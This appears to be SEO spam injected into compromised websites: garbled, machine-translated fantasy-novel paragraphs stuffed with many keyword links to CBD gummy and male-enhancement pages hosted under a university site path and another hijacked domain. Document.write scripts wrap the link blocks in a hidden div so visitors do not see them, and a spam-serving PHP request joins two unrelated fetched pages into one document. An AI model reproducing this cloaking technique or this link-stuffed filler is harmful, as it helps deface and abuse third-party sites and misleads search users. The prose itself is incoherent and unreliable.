href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=reviews-vibe-cbd-gummies-availability-and-11-on-blue-amazon">Reviews Vibe Cbd Gummies Availability And 11 On Blue Amazon</a> while with his consciousness, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-diabetes-safety-and-experiences-151-for-benefits-user-reviews-cbd-purekana">Gummies Diabetes Safety And Experiences 151 For Benefits User Reviews Cbd Purekana</a> said with a frown, Where is the Sunset Demon Lord <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=ways-cbd-coupon-top-save-21-products--to-codes-on-just-">Ways Cbd Coupon Top Save 21 Products  To Codes On Just </a> It is not easy to find <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=enthusiasts-edmontons-cannabis-captivate-treat-infused-gummies-s-37283-cbd-sweetest">Enthusiasts Edmontons Cannabis Captivate Treat Infused Gummies S 37283 Cbd Sweetest</a> him in such a vast place.</p>
<p>Hearing the explanation of the two real people, Qianmian was secretly shocked, and couldn t help but give Xu Yang a look.As long as we find a teleportation array, we can teleport <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=1653-all-discover-your">1653 All Discover Your</a> there directly, and we will definitely come in time for the wedding Ancestor asked Why do fellow Taoists help me Just ask if you have any conditions Ancestor Agate s eyes flashed brightly, Senior Xu s cultivation is as high as the sky, comparable to that of a true Huashen, and he will definitely help me understand the way of law Xu Yang heard the words His heart was relieved, it turned out that it was to help him comprehend the law and break through the bottleneck that imprisoned him.</p>
<p>Fortunately, Gong Shuban <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=35086-revive-safety-of-efficacy-comprehensive-and-a-gummies-cbd-reviews-analysis">35086 Revive Safety Of Efficacy Comprehensive And A Gummies Cbd Reviews Analysis</a> had a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-adult-02305-gummies-pedve-overall-vitawell-wellbeing-for-and-health-multivitamin-of-benefits">The Adult 02305 Gummies Pedve Overall Vitawell Wellbeing For And Health Multivitamin Of Benefits</a> very high attainment in the restraint formation, and had reached the level of setting up the formation casually.Wherever the fluctuations passed, there was a crackling sound, and a large number of space blades were shattered.</p>
<p>Looking around, Xu Yang couldn t help being taken aback, this was the place where he appeared for the first time.The three of Gongshuban <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=holiday-retailer-cbd-craze-joins-pet-major-35528-the-petsmart-cbd-dog">Holiday Retailer Cbd Craze Joins Pet Major 35528 The Petsmart Cbd Dog</a> immediately seized the opportunity, and the three spirit treasures hit the blood ghost king hard.</p>
<p>After a while, the aura finally stopped.Xu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=intimacy-gummies-benefits-ed-for-2029-evergreen-cbd-of-farms-key">Intimacy Gummies Benefits Ed For 2029 Evergreen Cbd Of Farms Key</a> Yang s consciousness swept away and immediately found the clue.The power of these stars is extremely pure, and it can be transformed into pure witchcraft power without further refining.</p>
<p>You are carrying a small world in the plane.If my guess is right, you have seen Tianni Xu Yang s heart was shaken, Immediately, his thoughts turned, knowing <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=of-relief-highpotency-for-stress-8400-cbd-relaxation-unlocking-gummies-the-benefits">Unlocking Relaxation: The Benefits of High-Potency CBD Gummies for Stress Relief</a> that he couldn t hide it from the other party, and the difference in realm <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effects-gummy-cbd-of-mg-understanding-benefits-cbd-strong-is-and-79">Effects Gummy Cbd Of Mg Understanding Benefits Cbd Strong Is And 79</a> between the two sides was too great, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=comprehensive-blood-effectiveness-and-feedback-review-of-extract-user-orange-benefits-xcksi-8812-morosil-gummies">Comprehensive Blood Effectiveness And Feedback Review Of Extract User Orange Benefits Xcksi 8812 Morosil Gummies</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=thc-revealed-searching-gummies-canadas-options-cbd-no-26278-for-pure">Thc Revealed Searching Gummies Canadas Options Cbd No 26278 For Pure</a> the five clawed golden dragon could see through it at a glance.</p>
<p>The body of Daoist Panlong is also a treasure, its physical strength is extremely powerful, it is an excellent thing for refining clones, but Xu Yang gave up, after all, he has benefited from others, so it can t be too much.The Huanmo Patriarch snorted <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=bliss-gummies-rise-212-cbd-review">bliss rise cbd gummies review</a> angrily Sunset Venerable has a strong cultivation base, and has already advanced to the level <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=you-guide-the-cbd-of-01096-to-comprehensive-unlock-healthier-potential-sunmed-for-gummies-benefit-cbd-a-a">You Guide The Cbd Of 01096 To Comprehensive Unlock Healthier Potential Sunmed For Gummies Benefit Cbd A A</a> of the God Transformation Daoist, but there are countless strong men in the Tianyuan world.</p>
<p>Luo Hu has already joined the Jiemo Dao, and now <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=benefits-analysis-complaints-210-gummies-of-radiant-wxmaq-comprehensive-reviews-effectiveness-cbd-ease-and-a-and">Benefits Analysis Complaints 210 Gummies Of Radiant Wxmaq Comprehensive Reviews Effectiveness Cbd Ease And A And</a> he ranks among the three elders of the Jiemo Dao.</p>
<p>Now I know that what you lack is a sense of security.The combination method is usually Gu Wu, Dao Wu, Wu Wu, and Confucian Wu.</p>
<p>The warlocks of the Sitianjian secretly named her future juniors Chidang.It was windy and bitterly cold by the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=october-cbd-nelson-73-fall-willie-harvest-hits-stores-collection-this">October Cbd Nelson 73 Fall Willie Harvest Hits Stores Collection This</a> river, and there were already many forces from the rivers and lakes in the shed.</p>
<p>Luo Yuheng drank tea calmly, and <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=calming-for--gummies-sleep-and-cbd-benefits-97-anxiety">Calming For  Gummies Sleep And Cbd Benefits 97 Anxiety</a> said calmly Send her away.With this palm, he can devour at least 30 of the opponent s soul power.</p>
<p>In the middle and low levels, flying <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-gummies-of-for-enhanced-benefits-exploring-leaf-wellbeing-zen-cbd-73203">The Gummies Of For Enhanced Benefits Exploring Leaf Wellbeing Zen Cbd 73203</a> is a <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=gummies-reports-consumer-reviews-wxisz-comprehensive-amazon-and-purekana-958-a-effectiveness-cbd-analysis-benefits-of">Gummies Reports Consumer Reviews Wxisz Comprehensive Amazon And Purekana 958 A Effectiveness Cbd Analysis Benefits Of</a> method that can almost be invincible.When he passed by the bedroom window, the door slammed open.</p>
<p>He looked at Xu Qi an for a moment, his <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-you-understanding-high-do-get-gummies-effects-03-cbd">Cbd You Understanding High Do Get Gummies Effects 03 Cbd</a> voice hoarse Two King Kongs, according to the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-how-i-often-081-for-from-triumph-sleep-gummies-to-trial-take">Cbd How I Often 081 For From Triumph Sleep Gummies To Trial Take</a> agreement, this person <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=with-cbd-a-cbd-relax-serenity-guide-to-and-gummies-49080-calm-comprehensive-finding">With Cbd A Cbd Relax Serenity Guide To And Gummies 49080 Calm Comprehensive Finding</a> belongs <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=science-55575-the-behind-gummies-and-syqwk-for-cbd-enhanced-wellness-benefits-collagen">Science 55575 The Behind Gummies And Syqwk For Cbd Enhanced Wellness Benefits Collagen</a> to the Buddhist sect.Don t panic, don t get confused.Xu Qian s voice came from his ear.</p>
<p>Except for me, it is difficult for outsiders to control.The dispute over Mahayana and Mahayana Buddhism has been deadlocked to this day.</p>
<p>Do you think I don t know Liu Hong said calmly Master Shoufu is as insightful as a torch.The eyes of non <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=risks-side-and-bioheal-81164-cbd-benefits-effects-reviews-gummies">bioheal cbd gummies side effects benefits risks and reviews</a> fourth rank warriors and Emperor Yongxing seemed to have a sharp light, but he hid it very well, and ordered Immediately Go to Sitianjian to inquire about the situation.</p>
<p>Before Yang Qianhuan could speak, the sorcerer said helplessly A pair of anti fetal medicine is easy <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=legal-south-understanding-the-are-gummies-in-law-carolina-cbd-00">are cbd gummies legal in south carolina understanding the law</a> to talk about, but I think Li Er s first thing to do is to forgive her daughter in law.Li Lingsu s eyes lit up slightly, and he remembered what Xu Qi an said It was poisoning, Chai Jianyuan was poisoned beforehand.</p>
<p>Guest officer, stay at the top or stay at the inn Stepping into the inn lobby, the <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=6153-science-better-reviews-sleep-thc-and-cbd-benefits-sleep-for-gummies">6153 Science Better Reviews Sleep Thc And Cbd Benefits Sleep For Gummies</a> inn waiter greeted <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=highly-a--sleep-6818-recommended-gummies-baby-cbd-like">Highly A  Sleep 6818 Recommended Gummies Baby Cbd Like</a> him <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=effectiveness-benefits-6699-and-to-comprehensive-cbd-well-a-gummies-guide-lcjxr-elevate">Effectiveness Benefits 6699 And To Comprehensive Cbd Well A Gummies Guide Lcjxr Elevate</a> graciously, turning a blind eye to Luo Yuheng and the love saving Arhat <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=relax-17-gummy-to-ultimate-bears-stress-and-relief-cbd-relaxation-guide">Relax 17 Gummy To Ultimate Bears Stress And Relief Cbd Relaxation Guide</a> with an iron sword in his head.How <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=guide-with-moonwlkr-gummies-comprehensive-improving-sleep-quality-sleep-rwyzy-a-6289">Guide With Moonwlkr Gummies Comprehensive Improving Sleep Quality Sleep Rwyzy A 6289</a> about otherwise The female national teacher raised <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=transformation-eric-rumors-49-stonestreets-unpacking-gummy-the">Transformation Eric Rumors 49 Stonestreets Unpacking Gummy The</a> her delicate and beautiful <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=science-and-nano-gummies-cbd-benefits-the-of-07089">Science And Nano Gummies Cbd Benefits The Of 07089</a> eyebrows.</p>
<p>As for the sequelae of corpse vomit, Xu Qi an has recently found an excellent <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=770-and-reduces-strong-anxietystrong-stress"><strong>1. Reduces Stress and Anxiety</strong></a> method, which is to manipulate Heng Yin s corpse, let him talk and do <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=83632-full--body-gummies-cbd-the-for-overall-best-health-well">83632 Full  Body Gummies Cbd The For Overall Best Health Well</a> things, and achieve the goal of dancing with the corpse.Shenshu is by no <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=nothing-00-time-its-to-feeling-re">Nothing 00 Time Its To Feeling Re</a> means a good person, this has long <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=the-arthritis-comprehensive-strongest-a-05-pain-to-say-review-arthritis-cbd-goodbye-gummies-with-for">The Arthritis Comprehensive Strongest A 05 Pain To Say Review Arthritis Cbd Goodbye Gummies With For</a> been known, whether it is the strangeness displayed when possessing constant wisdom, or the inclination <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=well-relief-4024-fastacting-calm-gummies--for-cbd-benefits-anxiety">Well Relief 4024 Fastacting Calm Gummies  For Cbd Benefits Anxiety</a> to madness that is revealed by accident, all tell Xu Qi an that Shenshu <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=best-to-comprehensive-a-cbd-588-reviews-the-cbd-jgphh-products-choosing-honest-guide">Best To Comprehensive A Cbd 588 Reviews The Cbd Jgphh Products Choosing Honest Guide</a> <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=vibe-comprehensive-a-review-the-understanding-1592-blue-benefits-gummies-cbd-of">Vibe Comprehensive A Review The Understanding 1592 Blue Benefits Gummies Cbd Of</a> is a dangerous person.</p>
<p>Oh, a stranger, then he is out of luck.Zhu Er is <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=xnlcz-gummies-guide-are-99-just-comprehensive-cbd-what-a">Xnlcz Gummies Guide Are 99 Just Comprehensive Cbd What A</a> used to running rampant, and no one can punish him.Forget it, I won t discuss this matter with you today, you are too steady today.</p>
<p>his people.I, I. don t know anything.The disciple was shocked, angry and wronged.After two <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=27525-cbd-guide-where-get-gummy-ultimate-to-cbd-bears-edibles-quality-your-i-can">27525 Cbd Guide Where Get Gummy Ultimate To Cbd Bears Edibles Quality Your I Can</a> days, the peak <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=benefits-help-cbd-gummies-adhd-potential-can-61-risks-understanding-and-the">Benefits Help Cbd Gummies Adhd Potential Can 61 Risks Understanding And The</a> of the evil businessman took to the streets, no matter how ostentatious it was.</p>
<p>straight.Holding the ankle ring, Xu Qi an backed away with a stiff expression, a little bit back.Wenren Qianrou pondered <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=understanding-80197-and-gummies-cbd-comprehensive-review-a-meloxicam">Understanding 80197 And Gummies Cbd Comprehensive Review A Meloxicam</a> for a while, then shook her head and said There is nothing unusual, but in nine days, it will be the opening day of the Buddha <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=100-way-achieve-cbd-gummies-favorite-to-cbd-cbd-gummies-gummies-my">100 Way Achieve Cbd Gummies Favorite To Cbd Cbd Gummies Gummies My</a> Pagoda.</p>
<p>Chai Xing <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=mztgg-a-comprehensive-and-benefits-of--gummies-guide-cbd-3264-effects-the">Mztgg A Comprehensive And Benefits Of  Gummies Guide Cbd 3264 Effects The</a> er <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=reviews-a-foria-05-arousal-enhanced-comprehensive-cbd-awaken-to-intimacy-guide-xfizk-oil">Reviews A Foria 05 Arousal Enhanced Comprehensive Cbd Awaken To Intimacy Guide Xfizk Oil</a> looked at Jing Xin and said nothing.Although she recommended them, these ordinary people would not be rude, but if they want to convince people, Buddhist monks can t just rely on lip service.the next stop of Buddhism is here.Backward reasoning, Fomen and Xu Pingfeng must also be able to think of it, I will not give up this opportunity.</p>
<p>The low mountain collapsed and cracked violently, and rocks, clods, and trees fell down in pieces.After the jade talisman was crushed, Ji Xuan and the others relaxed their minds.</p>
<p>After Tang Yuanwu, the master of the Shuangdaomen, Liu Yun couldn t help but retort Who said that there is no third grade in Dafeng, if our Dafeng Xu Yingong is here, senior, you dare to <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=and-benefits-for-cbd-gummies-ingredients-reviews-6607-revolt-men">And Benefits For Cbd Gummies Ingredients Reviews 6607 Revolt Men</a> speak wild words The King <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=user-flavors-potency-results-cbd-gummies-real-peak--2709">User Flavors Potency Results Cbd Gummies Real Peak  2709</a> Kong deep in the temple was silent.President Yang was overjoyed and greeted him enthusiastically.</p>
<p>The machine and Gu eyes are strange, except that she has a big Gu, <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=duration-gummies-how-cbd-comprehensive-decoding-on-do-dogs-work-56-long-a-look">Duration Gummies How Cbd Comprehensive Decoding On Do Dogs Work 56 Long A Look</a> and unexpectedly uses Dark Gu, Power Gu and Poison Gu.The Chief Executive is the first scapegoat.Seniors must know how powerful Buddhism is.</p>
<p>He planned to go back to the Green Apricot Garden.Originally, he wanted to continue searching <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=cbd-our-experience-users-tested-from-real-140-gummies-verdict-the">Cbd Our Experience Users Tested From Real 140 Gummies Verdict The</a> for the Dragon Qi host, but after encountering Duan King Kong, he <a href="https://natural-sciences.nwu.ac.za/unit-environmental-sciences-and-management/about-us?aid=tlqls-with-for-a-comprehensive-guide-gummies-5354-relief-cbd-finding-migraines">Tlqls With For A Comprehensive Guide Gummies 5354 Relief Cbd Finding Migraines</a> felt that it would be better to be safe, because the other party was obviously also active in this area.Although before this, Duan King Kong never thought that the dragon energy would be taken away, but even in such a situation, he did not think that the dragon energy could leave the Buddha Pagoda and the Sanhua Temple under his nose.</p>
<p>Ji Xuan joked with a smile Ms.Hong Mian wants to sleep with Xu Qi an, so she can go to the capital to find him.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 12424
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Have you chased me here Xu Qi an frowned and asked, <a href="https://skin-line.nl/ioEKC/voa-what-cbd-are-gummies/">What are CBD Gummies?</a> What s the situation.He was taught a lesson by Miao Youfang and kicked out of Strong Spring.</p>
<p>In the previous answer, the other party may be able to identify whether she is lying based on his own understanding of warlocks and the lineage five hundred years ago.Um Amidst Xu Qi an s doubts, a magic weapon in the hands of the dragon energy host and the middle aged swordsman shattered and turned into pure clear light, condensing into a door of light between the two.</p>
<p>Blood splashed in an instant, and the man from the rivers and lakes was still in his dream, and his life was taken away.7 was hunted down and had an extraordinary relationship with Li Miaozhen.</p>
<p>Wonderful.Moreover, there are almost no after effects when talking with them.This mirror beast teardrop is the key to maintaining the friendship between the two parties.</p>
<p>Love End Egg 69, the fastest update Dafeng hit more people Xu Qi an has always been a steady person, with thoughts in his head, without wasting time on his mouth, he asked in a deep voice Master, do you love me Luo Yuheng covered his mouth and smiled softly, and said softly Xu Lang, we have both cultivated together for many days, and we are Taoist couples.</p>
<p>Is it joyful to get good news from the old friend again Is it sad that the two sides will meet in no time Annoyed because the dignified Dafeng beats up people, and she is abruptly turned into a Dafeng mummy.At the level of a King Kong, streaks of golden gleams traveled on the surface of his body.</p>
<p>The audition stage has not yet passed, and the level of <a href="https://skin-line.nl/wofEE/sweeten-the-deal-a-deep-dive-into-gummies-for-wlzuqe-ed-treatment/">Sweeten the Deal: A Deep Dive into Gummies for ED Treatment</a> the contestants in the arena is relatively low.The old man called the two of them over to warm up the fire, Xu Qi an saw the abnormality in the face of the princess, and seemed to be trying to suppress his anger.</p>
<p>sent a letter to Li Miaozhen Miaozhen, I have something urgent to discuss with you.Damn, she How do you know the relationship between me and the national teacher It s not right.</p>
<p>It will be rebuilt.I want to see how many shells and crossbow bolts you have.Zen Master Hujingxin breathed a sigh of relief quietly, and said lightly It s okay, Arhats who save love will not die.</p>
<p>At this time, the second senior brother, Sun Xuanji, had quietly left this place of right and wrong.Iron <a href="https://skin-line.nl/Frazanolqz/a-comprehensive-help-with-lwjr-can-analysis-ed-really-gummies-cbd/">Can CBD Gummies Really Help with ED? A Comprehensive Analysis</a> Corpse This is an iron corpse.Iron Corpse, who was attacked by decapitation, didn t care about Jing Yuan s blade, opened his arms to hug him, opened his foul mouth, and bit Jing Yuan s neck.</p>
<p>At this time, silver bell like laughter came from outside the house.But there is no perfect magic weapon in the world.The biggest flaw of the Buddha Pagoda is It is the lack of powerful means of attack.</p>
<p>Can be called two extremes.Li Lingsu obviously understood this truth, straightened the light veil hanging from the veiled hat, lowered his head slightly, and walked forward as usual.After cultivating a great achievement, <a href="https://skin-line.nl/AzEFpGbm/ed-behind-for-gummies-cbd-xwninf-science-the/">The Science Behind CBD Gummies for ED</a> he <a href="https://skin-line.nl/LEbk/tifnk-way-testosterone-foods-the-natural-boost--that/">10 foods that boost testosterone the natural way</a> escaped from southern Xinjiang, returned to Xiangzhou to take revenge, and founded a sect.</p>
<p>Irbu s Wuguang chased after him and gradually narrowed the distance.Long Qi is a better choice.The secret agent <a href="https://skin-line.nl/rqrkizKbJ/cbd-expert-natural-relief-and-of-eoy-power-user-unfiltered-on-gummies-the-insights-for-unlocking-ed-testimonials/">Unlocking the Power of Natural Relief: Unfiltered User Testimonials and Expert Insights on CBD Gummies for ED</a> of Tianji Palace laughed <a href="https://skin-line.nl/GlfcEhQgym/tokyos-cbd-sex-sensual-brands-gummies-from-with-indulge-in-experience-rvhjnwjph-a-premier/">Indulge in a Sensual Experience with CBD Sex Gummies from Tokyo's Premier Brands</a> and said No hunting is destined to be rewarding, so next, Canglong Qisu stopped all missions and lurked in the rivers and lakes, tracking Xu Qian s whereabouts until he was captured.</p>
<p>The little white fox has a keen intuition for the strong.It is impossible to share the dragon energy, but I am not in charge of the Buddha Pagoda, but I did say that it is perfunctory to say that the treasures are divided <a href="https://skin-line.nl/acBEvfA/boost-your-bedroom-confidence-how-cbd-gummies-can-yvghj-help--a-guide-to-improved-intimacy-with-iizsm/">Boost Your Bedroom Confidence: How CBD Gummies Can Help – A Guide to Improved Intimacy with IIZSM</a> equally, but a man promises a thousand dollars, and besides, I lured these people here and <a href="https://skin-line.nl/SemsupaHwG/analysis-tank-gummies-a-ohoqjjrpb-ed-the-postshark-rise-of/">The Rise of Ed Gummies: A Post-Shark Tank Analysis</a> prostituted their labor force.</p>
<p>Du Nan King Kong s face was flushed, as if he was suffocated, and the veins on his forehead were bulging.The female benefactor does not need to fan the flames.</p>
<p>Chai Xian s eyes darkened slightly, and he continued After sending the servants away, I went to see my adoptive father, and I noticed halfway There was a fight in the foster father s room, so he hurried over, I was one step too late, when I arrived, <a href="https://skin-line.nl/JgF/boost-your-libido-how-to-choose-cbd-gummies-for-ed-and-xwclp-make-an-informed-decision/">Boost Your Libido: How to Choose CBD Gummies for ED and Make an Informed Decision</a> the foster father had already been killed in the room, and the murderer was <a href="https://skin-line.nl/wkIlhDA/aykbyt-healthier-honest-review-a-for-dysfunction-relief-unlocking-cbd-you-an-of-biolyfe-erectile-gummies/">Unlocking a Healthier You: An Honest Review of Biolyfe CBD Gummies for Erectile Dysfunction Relief</a> nowhere <a href="https://skin-line.nl/AgHR/the-buzz-is-scbmdwoab-real-diving-into-the-edibles-gummies-near-me-market-analysis/">The Buzz is Real: Diving into the Edibles Gummies Near Me Market Analysis</a> to be found.</p>
<p>It s a pity that he is no longer the warrior he was back then, <a href="https://skin-line.nl/SeBiFDuCCH/is-the-buzz-real-decoding-the-stallion-x--reviews-amp-everything-you-need-to-know-before-pbz-buying/">Is the Buzz Real? Decoding the Stallion X – Reviews &amp; Everything You Need to Know Before Buying</a> otherwise Luo Yuheng would definitely lose.She suddenly withdrew her gaze, <a href="https://skin-line.nl/pDHz/boost-your-confidence-are-cbd-gummies-for-male-enhancement-reviews-jqdqckj-honest/">Boost Your Confidence: Are CBD Gummies for Male Enhancement Reviews Honest?</a> forcing herself not to look.</p>
<p>Ding Finally, the nail at the pubic region fell to the ground with a crisp sound.Dang Dang Dang Dang Dang The dark <a href="https://skin-line.nl/Fjx/boost-your-confidence-a-blue-gummies-review-for-erectile-dysfunction-msncyvwj/">Boost Your Confidence: A Blue Gummies Review for Erectile Dysfunction</a> golden fist kept pounding on the body, and the air waves were layer upon layer, like a storm blowing on the street.</p>
<p>And such a character was suspected to be summoned by the master in Tsing Yi.The Kuaishou threatened while covering the filly s head with his clothes.</p>
<p>Miao Youfang rubbed his dark face and asked I first arrived in Yongzhou City.Tremors, the power of the Difficult Vajra is extremely terrifying, and the pagoda of the pagoda is pounding continuously.</p>
<p>The last one is Dharma Protector Vajra.There are still only two existing ones, namely Dinan Vajra and Dufan Vajra.</p>
<p>Step into God, this Xuanwu can be completely transformed into a real body.There was a burst of fright, and he hurriedly put all his strength on guard.</p>
<p>Thunderstorms flew around, and an extremely thick thunderbolt slammed towards Xu Yang.The stronger the sect, the greater their backing, and <a href="https://skin-line.nl/dCr/miss-want-lgvvb-you-consumer-insights-ed-for-to-blue-the-of-gummies-unlocking-secrets-wont/">Unlocking the Secrets of Blue Gummies for ED: Consumer Insights You Won't Want to Miss</a> the disciples were naturally extremely happy.</p>
<p>After a short look, Xu Yang immediately walked to the depths of the White Emperor s Mansion, avoiding layers of guards, and after <a href="https://skin-line.nl/dEoWqwt/s-men-and-cbd-best-ed-choice-reviews-penguin-benefits-gummies-for-for-qpgec/">2025s best choice penguin cbd gummies for ed reviews and benefits for men</a> a while When he came near a large hall, he jumped up to the top of the hall to peek quietly.Shaking his head and refusing, he said, No, thank you <a href="https://skin-line.nl/DAIXXQryAy/enhancement-male-strip-ngcxb-alpha-is-what/">What is Alpha Strip Male Enhancement?</a> for your kindness My husband and I will find a place to heal our wounds, but how can Demon Lord Sunset resist Having said this, Lei Yan and his wife showed a look of horror.</p>
<p>Daoist Taiyin has <a href="https://skin-line.nl/BbF/boost-your-libido-a-deep-dive-into-cbd-blue-nrdxdastv-gummies-for-ed/">Boost Your Libido: A Deep Dive into CBD Blue Gummies for ED</a> already agreed to this matter.What is the ancestor doing Xu Yang is not a fool.At this moment, Qian Mian arrived in time, and while his body was shaking, he <a href="https://skin-line.nl/zsFEw/boost-your-bedroom-bliss-decoding-cbd-penicillin-gummies-benefits-tckf-amp-uses/">Boost Your Bedroom Bliss: Decoding CBD Penicillin Gummies Benefits &amp; Uses</a> was suddenly divided into eight parts, <a href="https://skin-line.nl/PtnqC/boost-disv-your-bedroom-bliss-cbd-gummies-for-ed-reviews--which-ones-work-best/">Boost Your Bedroom Bliss: CBD Gummies for ED Reviews – Which Ones Work Best?</a> and then the eight clones formed a large formation to strike together, and a hundred foot long jade flower suddenly appeared, and it fell directly on the golden body of Ten Thousand Buddhas.</p>
<p>They are all giants in the Tianyuan world, and he dare not treat them casually.Even he would have to spend a lot of time, so it is better to keep it for his use, and he can return to Yongzhou through this formation in the future.</p>
<p>In one place, the fight was inextricable.At this moment, Xu Yang s Heaven Punishing Sword light arrived, and a deep blue light flashed by.His face moved, and he immediately found that the source of the spiritual energy fluctuations was moving quickly, but he came to Jinqian after a while.</p>
<p>At this time, Shinansheng <a href="https://skin-line.nl/sHdsOFfwUS/of-for-benefits-bwgyqtcxq-their-intimacy-the-healthier-gummies-a-bliss-sensual-unlocking-cbd/">The Sensual Bliss of CBD Gummies: Unlocking Their Benefits for a Healthier Intimacy</a> had completely awakened the soul of a true fairy, and his cultivation was not inferior to that of the Demon Lord Zizai and Xu Yang.It seems that Brother Wang s wish has been fulfilled, so very soon.</p>
<p>He sensed the earth shattering power in the orb and felt dreadful.Xu Yang said in a deep voice with a dark face What kind of secret technique is it Do real people treat it so seriously Besides, this technique won t have any bad sequelae, right Daoist Master Taiyin waved his hands and smiled Don t worry, fellow Taoist, Mengyao is my descendant, I will never harm her, this secret technique is unique to my Taiyin lineage, it is called Taiyin Dumian, and we must work <a href="https://skin-line.nl/TGpvsCJuCV/benefits-encw-male-unlocking-the-of-gummies-for-you-a-enhancement-surprising-healthier-cbd/">Unlocking a Healthier You: The Surprising Benefits of CBD Gummies for Male Enhancement</a> together to use it In the midst of miasma, the sun was sleeping alone, Xu Yang made a move, Xu Yang nodded in relief and understood, instead of asking questions, Qin Mengyao opened his mouth and said Don t worry, Master, the disciple will do his best to match the color of Master.</p>
<p>Xu Yang turned pale in shock and <a href="https://skin-line.nl/gqzjhweeFd/boost-your-confidence-whats-real-in-the-biolyfe-cbd-gummies-reviews-durdx-for-ed/">Boost Your Confidence: What's Real in the Biolyfe CBD Gummies Reviews for ED</a> quickly manipulated the giant sword to dodge.The ancestor of Tianmo sneaked into it a little bit, and came to the foot of a small mountain unimpeded all the way.</p>
<p>Immediately, <a href="https://skin-line.nl/deqrJGfpXU/cbd-okrdz-results-a-with-guide-relief-buying-for-finding-gummies-best-to/">Finding Relief with CBD Gummies: A Guide to Buying for Best Results</a> <a href="https://skin-line.nl/KEjvGF/dive-into-ed-relief-with-gummies-a-pafuj-deep-nature-for-cbd-finding/">Finding Relief with Nature: A Deep Dive into CBD Gummies for ED</a> a guard arranged a guest room for the two of them.Xu Yang stepped forward, took out the Lingbao Fantian Seal and threw it into the air.</p>
<p>In recent days, Luo Hu has healed hidden dangers and dominates Yongzhou, which is invincible, and the <a href="https://skin-line.nl/inRDmCOGkt/power-the-of-relief-gummies-cbd-jfu-effective-pain-management-unlocking-for/">Unlocking Relief: The Power of CBD Gummies for Effective Pain Management</a> oppressive Xuanzhen Dao and Landa Temple and other righteous forces can t breathe, which makes him feel a little out of balance.The patriarch Tianmo looked shocked, and then his heart became hot, and he secretly said If I can get this treasure, I will be able to advance into <a href="https://skin-line.nl/HLt/best-enhancement-male-gummies-uqx-/">11 best male enhancement gummies</a> the gods without any worries.</p>
